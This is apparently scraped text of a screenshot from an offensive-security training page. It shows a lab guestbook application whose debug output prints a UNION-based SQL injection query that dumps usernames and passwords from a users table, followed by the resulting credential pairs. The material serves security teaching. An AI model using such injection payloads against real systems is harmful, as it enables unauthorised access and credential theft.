 OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select 1,2,3,4,concat(name,0x3a,password),6 FROM users
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 offsec:123456
1 2 3 secret:password
1 2 3 backup:backup12